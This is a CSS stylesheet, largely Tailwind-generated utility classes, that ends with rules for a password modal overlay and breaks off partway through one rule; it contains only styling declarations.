		var(--tw-ring-offset-width) var(--tw-ring-offset-color);
	--tw-ring-shadow: var(--tw-ring-inset) 0 0 0
		calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
	box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
		var(--tw-shadow, 0 0 #0000);
	--tw-ring-opacity: 1px;
	--tw-ring-color: rgb(164 202 254 / var(--tw-ring-opacity));
}

input[type="range"]::-moz-range-thumb {
	height: 1.25rem;
	width: 1.25rem;
	background: #1c64f2;
	border-radius: 9999px;
	border: 0;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	cursor: pointer;
}

input[type="range"]:disabled::-moz-range-thumb {
	background: #9ca3af;
}

.dark input[type="range"]:disabled::-moz-range-thumb {
	background: #6b7280;
}

input[type="range"]::-moz-range-progress {
	background: #3f83f8;
}

input[type="range"]::-ms-fill-lower {
	background: #3f83f8;
}

.toggle-bg:after {
	content: "";
	position: absolute;
	top: 0.125rem;
	left: 0.125rem;
	background: white;
	border-color: #d1d5db;
	border-width: 1px;
	border-radius: 9999px;
	height: 1.25rem;
	width: 1.25rem;
	transition-property: background-color, border-color, color, fill, stroke,
		opacity, box-shadow, transform, filter, backdrop-filter,
		-webkit-backdrop-filter;
	transition-duration: 0.15s;
	box-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width))
		var(--tw-ring-color);
}

input:checked + .toggle-bg:after {
	transform: translate(100%);
	border-color: #fff;
}

input:checked + .toggle-bg {
	background: #1c64f2;
	border-color: #1c64f2;
}

html {
	font-family: Helvetica Neue, Helvetica, Arial, lucida grande, tahoma, verdana,
		arial, sans-serif;
}

*,
:before,
:after {
	--tw-border-spacing-x: 0;
	--tw-border-spacing-y: 0;
	--tw-translate-x: 0;
	--tw-translate-y: 0;
	--tw-rotate: 0;
	--tw-skew-x: 0;
	--tw-skew-y: 0;
	--tw-scale-x: 1;
	--tw-scale-y: 1;
	--tw-pan-x: ;
	--tw-pan-y: ;
	--tw-pinch-zoom: ;
	--tw-scroll-snap-strictness: proximity;
	--tw-gradient-from-position: ;
	--tw-gradient-via-position: ;
	--tw-gradient-to-position: ;
	--tw-ordinal: ;
	--tw-slashed-zero: ;
	--tw-numeric-figure: ;
	--tw-numeric-spacing: ;
	--tw-numeric-fraction: ;
	--tw-ring-inset: ;
	--tw-ring-offset-width: 0px;
	--tw-ring-offset-color: #fff;
	--tw-ring-color: rgb(63 131 248 / 0.5);
	--tw-ring-offset-shadow: 0 0 #0000;
	--tw-ring-shadow: 0 0 #0000;
	--tw-shadow: 0 0 #0000;
	--tw-shadow-colored: 0 0 #0000;
	--tw-blur: ;
	--tw-brightness: ;
	--tw-contrast: ;
	--tw-grayscale: ;
	--tw-hue-rotate: ;
	--tw-invert: ;
	--tw-saturate: ;
	--tw-sepia: ;
	--tw-drop-shadow: ;
	--tw-backdrop-blur: ;
	--tw-backdrop-brightness: ;
	--tw-backdrop-contrast: ;
	--tw-backdrop-grayscale: ;
	--tw-backdrop-hue-rotate: ;
	--tw-backdrop-invert: ;
	--tw-backdrop-opacity: ;
	--tw-backdrop-saturate: ;
	--tw-backdrop-sepia: ;
}

::backdrop {
	--tw-border-spacing-x: 0;
	--tw-border-spacing-y: 0;
	--tw-translate-x: 0;
	--tw-translate-y: 0;
	--tw-rotate: 0;
	--tw-skew-x: 0;
	--tw-skew-y: 0;
	--tw-scale-x: 1;
	--tw-scale-y: 1;
	--tw-pan-x: ;
	--tw-pan-y: ;
	--tw-pinch-zoom: ;
	--tw-scroll-snap-strictness: proximity;
	--tw-gradient-from-position: ;
	--tw-gradient-via-position: ;
	--tw-gradient-to-position: ;
	--tw-ordinal: ;
	--tw-slashed-zero: ;
	--tw-numeric-figure: ;
	--tw-numeric-spacing: ;
	--tw-numeric-fraction: ;
	--tw-ring-inset: ;
	--tw-ring-offset-width: 0px;
	--tw-ring-offset-color: #fff;
	--tw-ring-color: rgb(63 131 248 / 0.5);
	--tw-ring-offset-shadow: 0 0 #0000;
	--tw-ring-shadow: 0 0 #0000;
	--tw-shadow: 0 0 #0000;
	--tw-shadow-colored: 0 0 #0000;
	--tw-blur: ;
	--tw-brightness: ;
	--tw-contrast: ;
	--tw-grayscale: ;
	--tw-hue-rotate: ;
	--tw-invert: ;
	--tw-saturate: ;
	--tw-sepia: ;
	--tw-drop-shadow: ;
	--tw-backdrop-blur: ;
	--tw-backdrop-brightness: ;
	--tw-backdrop-contrast: ;
	--tw-backdrop-grayscale: ;
	--tw-backdrop-hue-rotate: ;
	--tw-backdrop-invert: ;
	--tw-backdrop-opacity: ;
	--tw-backdrop-saturate: ;
	--tw-backdrop-sepia: ;
}

.container {
	width: 100%;
}

@media (min-width: 640px) {
	.container {
		max-width: 640px;
	}
}

@media (min-width: 768px) {
	.container {
		max-width: 768px;
	}
}

@media (min-width: 1024px) {
	.container {
		max-width: 1024px;
	}
}

@media (min-width: 1280px) {
	.container {
		max-width: 1280px;
	}
}

@media (min-width: 1536px) {
	.container {
		max-width: 1536px;
	}
}

.visible {
	visibility: visible;
}

.invisible {
	visibility: hidden;
}

.collapse {
	visibility: collapse;
}

.static {
	position: static;
}

.fixed {
	position: fixed;
}

.absolute {
	position: absolute;
}

.relative {
	position: relative;
}

.inset-0 {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.bottom-0 {
	bottom: 0;
}

.bottom-\[60px\] {
	bottom: 60px;
}

.left-0 {
	left: 0;
}

.right-0 {
	right: 0;
}

.top-0 {
	top: 0;
}

.z-10 {
	z-index: 10;
}

.z-20 {
	z-index: 20;
}

.z-30 {
	z-index: 30;
}

.z-40 {
	z-index: 40;
}

.z-50 {
	z-index: 50;
}

.order-1 {
	order: 1;
}

.order-2 {
	order: 2;
}

.mx-auto {
	margin-left: auto;
	margin-right: auto;
}

.my-3 {
	margin-top: 0.75rem;
	margin-bottom: 0.75rem;
}

.my-8 {
	margin-top: 2rem;
	margin-bottom: 2rem;
}

.mb-1 {
	margin-bottom: 0.25rem;
}

.mb-2 {
	margin-bottom: 0.5rem;
}

.mb-3 {
	margin-bottom: 0.75rem;
}

.mb-4 {
	margin-bottom: 1rem;
}

.mb-5 {
	margin-bottom: 1.25rem;
}

.mt-1 {
	margin-top: 0.25rem;
}

.mt-10 {
	margin-top: 2.5rem;
}

.mt-2 {
	margin-top: 0.5rem;
}

.mt-3 {
	margin-top: 0.75rem;
}

.block {
	display: block;
}

.inline-block {
	display: inline-block;
}

.inline {
	display: inline;
}

.flex {
	display: flex;
}

.inline-flex {
	display: inline-flex;
}

.table {
	display: table;
}

.grid {
	display: grid;
}

.hidden {
	display: none;
}

.h-4 {
	height: 1rem;
}

.h-6 {
	height: 1.5rem;
}

.h-9 {
	height: 2.25rem;
}

.h-\[260px\] {
	height: 260px;
}

.h-\[calc\(100\%-1rem\)\] {
	height: calc(100% - 1rem);
}

.h-fit {
	height: -moz-fit-content;
	height: fit-content;
}

.h-screen {
	height: 100vh;
}

.max-h-full {
	max-height: 100%;
}

.w-1\/2 {
	width: 50%;
}

.w-11\/12 {
	width: 91.666667%;
}

.w-3\/4 {
	width: 75%;
}

.w-4 {
	width: 1rem;
}

.w-64 {
	width: 16rem;
}

.w-\[20\%\] {
	width: 20%;
}

.w-\[60\%\] {
	width: 60%;
}

.w-\[70\%\] {
	width: 70%;
}

.w-full {
	width: 100%;
}

.min-w-fit {
	min-width: -moz-fit-content;
	min-width: fit-content;
}

.max-w-2xl {
	max-width: 42rem;
}

.flex-1 {
	flex: 1 1 0%;
}

.flex-shrink {
	flex-shrink: 1;
}

.-translate-x-full {
	--tw-translate-x: -100%;
	transform: translate(var(--tw-translate-x), var(--tw-translate-y))
		rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y))
		scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-translate-y-full {
	--tw-translate-y: -100%;
	transform: translate(var(--tw-translate-x), var(--tw-translate-y))
		rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y))
		scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-x-0 {
	--tw-translate-x: 0px;
	transform: translate(var(--tw-translate-x), var(--tw-translate-y))
		rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y))
		scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-x-full {
	--tw-translate-x: 100%;
	transform: translate(var(--tw-translate-x), var(--tw-translate-y))
		rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y))
		scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-y-full {
	--tw-translate-y: 100%;
	transform: translate(var(--tw-translate-x), var(--tw-translate-y))
		rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y))
		scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-180 {
	--tw-rotate: 180deg;
	transform: translate(var(--tw-translate-x), var(--tw-translate-y))
		rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y))
		scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
	transform: translate(var(--tw-translate-x), var(--tw-translate-y))
		rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y))
		scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform-none {
	transform: none;
}

.cursor-default {
	cursor: default;
}

.cursor-not-allowed {
	cursor: not-allowed;
}

.cursor-pointer {
	cursor: pointer;
}

.resize {
	resize: both;
}

.grid-cols-1 {
	grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
	grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-4 {
	grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-7 {
	grid-template-columns: repeat(7, minmax(0, 1fr));
}

.items-start {
	align-items: flex-start;
}

.items-end {
	align-items: flex-end;
}

.items-center {
	align-items: center;
}

.justify-start {
	justify-content: flex-start;
}

.justify-end {
	justify-content: flex-end;
}

.justify-center {
	justify-content: center;
}

.justify-between {
	justify-content: space-between;
}

.gap-10 {
	gap: 2.5rem;
}

.gap-2 {
	gap: 0.5rem;
}

.gap-3 {
	gap: 0.75rem;
}

.gap-y-2 {
	row-gap: 0.5rem;
}

.gap-y-4 {
	row-gap: 1rem;
}

.space-x-2 > :not([hidden]) ~ :not([hidden]) {
	--tw-space-x-reverse: 0;
	margin-right: calc(0.5rem * var(--tw-space-x-reverse));
	margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]) {
	--tw-space-y-reverse: 0;
	margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
	margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.self-center {
	align-self: center;
}

.overflow-hidden {
	overflow: hidden;
}

.overflow-y-auto {
	overflow-y: auto;
}

.overflow-x-hidden {
	overflow-x: hidden;
}

.rounded-lg {
	border-radius: 0.5rem;
}

.rounded-md {
	border-radius: 0.375rem;
}

.rounded-sm {
	border-radius: 0.125rem;
}

.rounded-b {
	border-bottom-right-radius: 0.25rem;
	border-bottom-left-radius: 0.25rem;
}

.rounded-b-lg {
	border-bottom-right-radius: 0.5rem;
	border-bottom-left-radius: 0.5rem;
}

.rounded-l-lg {
	border-top-left-radius: 0.5rem;
	border-bottom-left-radius: 0.5rem;
}

.rounded-r-lg {
	border-top-right-radius: 0.5rem;
	border-bottom-right-radius: 0.5rem;
}

.rounded-t {
	border-top-left-radius: 0.25rem;
	border-top-right-radius: 0.25rem;
}

.rounded-t-lg {
	border-top-left-radius: 0.5rem;
	border-top-right-radius: 0.5rem;
}

.border {
	border-width: 1px;
}

.border-0 {
	border-width: 0px;
}

.border-b {
	border-bottom-width: 1px;
}

.border-b-\[3px\] {
	border-bottom-width: 3px;
}

.border-r-0 {
	border-right-width: 0px;
}

.border-t {
	border-top-width: 1px;
}

.border-\[\#3578E5\] {
	--tw-border-opacity: 1;
	border-color: rgb(53 120 229 / var(--tw-border-opacity));
}

.border-\[\#d1d5db\] {
	--tw-border-opacity: 1;
	border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-blue-600 {
	--tw-border-opacity: 1;
	border-color: rgb(28 100 242 / var(--tw-border-opacity));
}

.border-blue-700 {
	--tw-border-opacity: 1;
	border-color: rgb(26 86 219 / var(--tw-border-opacity));
}

.border-gray-100 {
	--tw-border-opacity: 1;
	border-color: rgb(243 244 246 / var(--tw-border-opacity));
}

.border-gray-200 {
	--tw-border-opacity: 1;
	border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
	--tw-border-opacity: 1;
	border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-slate-300 {
	--tw-border-opacity: 1;
	border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.bg-\[\#E9EBEE\] {
	--tw-bg-opacity: 1;
	background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#F1F2F6\] {
	--tw-bg-opacity: 1;
	background-color: rgb(241 242 246 / var(--tw-bg-opacity));
}

.bg-\[\#F5F6F7\] {
	--tw-bg-opacity: 1;
	background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-\[\#F7F8FA\] {
	--tw-bg-opacity: 1;
	background-color: rgb(247 248 250 / var(--tw-bg-opacity));
}

.bg-\[\#fff\] {
	--tw-bg-opacity: 1;
	background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-blue-500 {
	--tw-bg-opacity: 1;
	background-color: rgb(63 131 248 / var(--tw-bg-opacity));
}

.bg-blue-700 {
	--tw-bg-opacity: 1;
	background-color: rgb(26 86 219 / var(--tw-bg-opacity));
}

.bg-blue-800 {
	--tw-bg-opacity: 1;
	background-color: rgb(30 66 159 / var(--tw-bg-opacity));
}

.bg-facebook {
	--tw-bg-opacity: 1;
	background-color: rgb(53 87 151 / var(--tw-bg-opacity));
}

.bg-gray-100 {
	--tw-bg-opacity: 1;
	background-color: rgb(243 244 246 / var(--tw-bg-opacity));
}

.bg-gray-200 {
	--tw-bg-opacity: 1;
	background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-50 {
	--tw-bg-opacity: 1;
	background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-800 {
	--tw-bg-opacity: 1;
	background-color: rgb(31 41 55 / var(--tw-bg-opacity));
}

.bg-gray-900 {
	--tw-bg-opacity: 1;
	background-color: rgb(17 24 39 / var(--tw-bg-opacity));
}

.bg-white {
	--tw-bg-opacity: 1;
	background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-white\/50 {
	background-color: #ffffff80;
}

.bg-opacity-50 {
	--tw-bg-opacity: 0.5;
}

.object-cover {
	-o-object-fit: cover;
	object-fit: cover;
}

.p-1 {
	padding: 0.25rem;
}

.p-2 {
	padding: 0.5rem;
}

.p-2\.5 {
	padding: 0.625rem;
}

.p-3 {
	padding: 0.75rem;
}

.p-4 {
	padding: 1rem;
}

.p-5 {
	padding: 1.25rem;
}

.p-6 {
	padding: 1.5rem;
}

.px-2 {
	padding-left: 0.5rem;
	padding-right: 0.5rem;
}

.px-3 {
	padding-left: 0.75rem;
	padding-right: 0.75rem;
}

.px-4 {
	padding-left: 1rem;
	padding-right: 1rem;
}

.px-5 {
	padding-left: 1.25rem;
	padding-right: 1.25rem;
}

.py-1 {
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
}

.py-2 {
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
}

.py-2\.5 {
	padding-top: 0.625rem;
	padding-bottom: 0.625rem;
}

.py-3 {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
}

.py-4 {
	padding-top: 1rem;
	padding-bottom: 1rem;
}

.py-9 {
	padding-top: 2.25rem;
	padding-bottom: 2.25rem;
}

.pr-11 {
	padding-right: 2.75rem;
}

.pt-2 {
	padding-top: 0.5rem;
}

.text-center {
	text-align: center;
}

.text-2xl {
	font-size: 1.5rem;
	line-height: 2rem;
}

.text-base {
	font-size: 1rem;
	line-height: 1.5rem;
}

.text-lg {
	font-size: 1.125rem;
	line-height: 1.75rem;
}

.text-sm {
	font-size: 0.875rem;
	line-height: 1.25rem;
}

.text-xl {
	font-size: 1.25rem;
	line-height: 1.75rem;
}

.text-xs {
	font-size: 0.75rem;
	line-height: 1rem;
}

.font-bold {
	font-weight: 700;
}

.font-medium {
	font-weight: 500;
}

.font-semibold {
	font-weight: 600;
}

.leading-6 {
	line-height: 1.5rem;
}

.leading-9 {
	line-height: 2.25rem;
}

.leading-relaxed {
	line-height: 1.625;
}

.text-\[\#3578E5\] {
	--tw-text-opacity: 1;
	color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#90949C\],
.text-\[\#90949c\] {
	--tw-text-opacity: 1;
	color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-black {
	--tw-text-opacity: 1;
	color: rgb(0 0 0 / var(--tw-text-opacity));
}

.text-blue-600 {
	--tw-text-opacity: 1;
	color: rgb(28 100 242 / var(--tw-text-opacity));
}

.text-blue-800 {
	--tw-text-opacity: 1;
	color: rgb(30 66 159 / var(--tw-text-opacity));
}

.text-gray-500 {
	--tw-text-opacity: 1;
	color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-900 {
	--tw-text-opacity: 1;
	color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-red-700 {
	--tw-text-opacity: 1;
	color: rgb(200 30 30 / var(--tw-text-opacity));
}

.text-white {
	--tw-text-opacity: 1;
	color: rgb(255 255 255 / var(--tw-text-opacity));
}

.text-yellow-600 {
	--tw-text-opacity: 1;
	color: rgb(159 88 10 / var(--tw-text-opacity));
}

.placeholder-slate-400::-moz-placeholder {
	--tw-placeholder-opacity: 1;
	color: rgb(148 163 184 / var(--tw-placeholder-opacity));
}

.placeholder-slate-400::placeholder {
	--tw-placeholder-opacity: 1;
	color: rgb(148 163 184 / var(--tw-placeholder-opacity));
}

.opacity-0 {
	opacity: 0;
}

.opacity-100 {
	opacity: 1;
}

.shadow {
	--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
	--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
		0 1px 2px -1px var(--tw-shadow-color);
	box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
		var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
	--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
		0 4px 6px -4px rgb(0 0 0 / 0.1);
	--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
		0 4px 6px -4px var(--tw-shadow-color);
	box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
		var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
	width: 100%;
	--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
	--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
	box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
		var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline {
	outline-style: solid;
}

.blur {
	--tw-blur: blur(8px);
	filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
		var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
		var(--tw-sepia) var(--tw-drop-shadow);
}

.filter {
	filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
		var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
		var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
	transition-property: color, background-color, border-color,
		text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
		-webkit-backdrop-filter;
	transition-property: color, background-color, border-color,
		text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
		backdrop-filter;
	transition-property: color, background-color, border-color,
		text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
		backdrop-filter, -webkit-backdrop-filter;
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-duration: 0.15s;
}

.transition-opacity {
	transition-property: opacity;
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-duration: 0.15s;
}

.transition-transform {
	transition-property: transform;
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-duration: 0.15s;
}

.delay-75 {
	transition-delay: 75ms;
}

.ease-in-out {
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-out {
	transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.after\:ml-0:after {
	content: var(--tw-content);
	margin-left: 0;
}

.after\:ml-0\.5:after {
	content: var(--tw-content);
	margin-left: 0.125rem;
}

.after\:text-red-500:after {
	content: var(--tw-content);
	--tw-text-opacity: 1;
	color: rgb(240 82 82 / var(--tw-text-opacity));
}

.after\:content-\[\'\*\'\]:after {
	--tw-content: "*";
	content: var(--tw-content);
}

.hover\:border-gray-300:hover {
	--tw-border-opacity: 1;
	border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.hover\:bg-blue-800:hover {
	--tw-bg-opacity: 1;
	background-color: rgb(30 66 159 / var(--tw-bg-opacity));
}

.hover\:bg-facebook:hover {
	--tw-bg-opacity: 1;
	background-color: rgb(53 87 151 / var(--tw-bg-opacity));
}

.hover\:bg-gray-100:hover {
	--tw-bg-opacity: 1;
	background-color: rgb(243 244 246 / var(--tw-bg-opacity));
}

.hover\:bg-white:hover {
	--tw-bg-opacity: 1;
	background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.hover\:text-blue-600:hover {
	--tw-text-opacity: 1;
	color: rgb(28 100 242 / var(--tw-text-opacity));
}

.hover\:text-gray-600:hover {
	--tw-text-opacity: 1;
	color: rgb(75 85 99 / var(--tw-text-opacity));
}

.hover\:text-gray-900:hover {
	--tw-text-opacity: 1;
	color: rgb(17 24 39 / var(--tw-text-opacity));
}

.hover\:text-white:hover {
	--tw-text-opacity: 1;
	color: rgb(255 255 255 / var(--tw-text-opacity));
}

.focus\:z-10:focus {
	z-index: 10;
}

.focus\:border-black:focus {
	--tw-border-opacity: 1;
	border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.focus\:border-blue-500:focus {
	--tw-border-opacity: 1;
	border-color: rgb(63 131 248 / var(--tw-border-opacity));
}

.focus\:outline-none:focus {
	outline: 2px solid transparent;
	outline-offset: 2px;
}

.focus\:ring-1:focus {
	--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
		var(--tw-ring-offset-width) var(--tw-ring-offset-color);
	--tw-ring-shadow: var(--tw-ring-inset) 0 0 0
		calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
	box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
		var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-2:focus {
	--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
		var(--tw-ring-offset-width) var(--tw-ring-offset-color);
	--tw-ring-shadow: var(--tw-ring-inset) 0 0 0
		calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
	box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
		var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-4:focus {
	--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
		var(--tw-ring-offset-width) var(--tw-ring-offset-color);
	--tw-ring-shadow: var(--tw-ring-inset) 0 0 0
		calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
	box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
		var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-black:focus {
	--tw-ring-opacity: 1;
	--tw-ring-color: rgb(0 0 0 / var(--tw-ring-opacity));
}

.focus\:ring-blue-300:focus {
	--tw-ring-opacity: 1;
	--tw-ring-color: rgb(164 202 254 / var(--tw-ring-opacity));
}

.focus\:ring-blue-500:focus {
	--tw-ring-opacity: 1;
	--tw-ring-color: rgb(63 131 248 / var(--tw-ring-opacity));
}

.focus\:ring-gray-200:focus {
	--tw-ring-opacity: 1;
	--tw-ring-color: rgb(229 231 235 / var(--tw-ring-opacity));
}

:is(.dark .dark\:border-blue-500) {
	--tw-border-opacity: 1;
	border-color: rgb(63 131 248 / var(--tw-border-opacity));
}

:is(.dark .dark\:border-gray-500) {
	--tw-border-opacity: 1;
	border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

:is(.dark .dark\:border-gray-600) {
	--tw-border-opacity: 1;
	border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

:is(.dark .dark\:border-gray-700) {
	--tw-border-opacity: 1;
	border-color: rgb(55 65 81 / var(--tw-border-opacity));
}

:is(.dark .dark\:border-transparent) {
	border-color: transparent;
}

:is(.dark .dark\:bg-blue-600) {
	--tw-bg-opacity: 1;
	background-color: rgb(28 100 242 / var(--tw-bg-opacity));
}

:is(.dark .dark\:bg-gray-600) {
	--tw-bg-opacity: 1;
	background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

:is(.dark .dark\:bg-gray-700) {
	--tw-bg-opacity: 1;
	background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

:is(.dark .dark\:bg-gray-800) {
	--tw-bg-opacity: 1;
	background-color: rgb(31 41 55 / var(--tw-bg-opacity));
}

:is(.dark .dark\:bg-gray-800\/50) {
	background-color: #1f293780;
}

:is(.dark .dark\:bg-opacity-80) {
	--tw-bg-opacity: 0.8;
}

:is(.dark .dark\:text-blue-500) {
	--tw-text-opacity: 1;
	color: rgb(63 131 248 / var(--tw-text-opacity));
}

:is(.dark .dark\:text-gray-400) {
	--tw-text-opacity: 1;
	color: rgb(156 163 175 / var(--tw-text-opacity));
}

:is(.dark .dark\:text-white) {
	--tw-text-opacity: 1;
	color: rgb(255 255 255 / var(--tw-text-opacity));
}

:is(.dark .dark\:placeholder-gray-400)::-moz-placeholder {
	--tw-placeholder-opacity: 1;
	color: rgb(156 163 175 / var(--tw-placeholder-opacity));
}

:is(.dark .dark\:placeholder-gray-400)::placeholder {
	--tw-placeholder-opacity: 1;
	color: rgb(156 163 175 / var(--tw-placeholder-opacity));
}

:is(.dark .dark\:hover\:bg-blue-700:hover) {
	--tw-bg-opacity: 1;
	background-color: rgb(26 86 219 / var(--tw-bg-opacity));
}

:is(.dark .dark\:hover\:bg-gray-600:hover) {
	--tw-bg-opacity: 1;
	background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

:is(.dark .dark\:hover\:bg-gray-800:hover) {
	--tw-bg-opacity: 1;
	background-color: rgb(31 41 55 / var(--tw-bg-opacity));
}

:is(.dark .dark\:hover\:text-blue-500:hover) {
	--tw-text-opacity: 1;
	color: rgb(63 131 248 / var(--tw-text-opacity));
}

:is(.dark .dark\:hover\:text-gray-300:hover) {
	--tw-text-opacity: 1;
	color: rgb(209 213 219 / var(--tw-text-opacity));
}

:is(.dark .dark\:hover\:text-white:hover) {
	--tw-text-opacity: 1;
	color: rgb(255 255 255 / var(--tw-text-opacity));
}

:is(.dark .dark\:focus\:ring-blue-800:focus) {
	--tw-ring-opacity: 1;
	--tw-ring-color: rgb(30 66 159 / var(--tw-ring-opacity));
}

@media (min-width: 640px) {
	.sm\:w-11\/12 {
		width: 91.666667%;
	}

	.sm\:text-sm {
		font-size: 0.875rem;
		line-height: 1.25rem;
	}
}

@media (min-width: 768px) {
	.md\:inset-0 {
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
	}

	.md\:order-none {
		order: 0;
	}

	.md\:w-2\/3,
	.md\:w-4\/6 {
		width: 66.666667%;
	}

	.md\:w-\[15\%\] {
		width: 15%;
	}

	.md\:w-\[50\%\] {
		width: 50%;
	}

	.md\:w-\[74\%\] {
		width: 74%;
	}

	.md\:grid-cols-2 {
		grid-template-columns: repeat(2, minmax(0, 1fr));
	}

	.md\:grid-cols-\[0\.3fr_1fr\] {
		grid-template-columns: 0.3fr 1fr;
	}

	.md\:px-0 {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (min-width: 1024px) {
	.lg\:w-2 {
		width: 0.5rem;
	}

	.lg\:grid-cols-3 {
		grid-template-columns: repeat(3, minmax(0, 1fr));
	}
}

@media (min-width: 1280px) {
	.xl\:w-2\/5 {
		width: 40%;
	}

	.xl\:grid-cols-5 {
		grid-template-columns: repeat(5, minmax(0, 1fr));
	}
}

.\[\&\>li\>a\:hover\]\:bg-\[\#E9EBEE\] > li > a:hover {
	--tw-bg-opacity: 1;
	background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.\[\&\>li\>a\]\:block > li > a {
	display: block;
}

.\[\&\>li\>a\]\:py-\[5px\] > li > a {
	padding-top: 5px;
	padding-bottom: 5px;
}

.\[\&\>li\>a\]\:pr-5 > li > a {
	padding-right: 1.25rem;
}

.\[\&\>li\>a\]\:text-\[14px\] > li > a {
	font-size: 14px;
}
#div2 {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
#passwordModal {
	position: fixed;
	z-index: 9999;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgba(0, 0, 0, 0.4);
}

#passwordModalContent {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
	max-width: 400px;
	border-radius: 5px;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
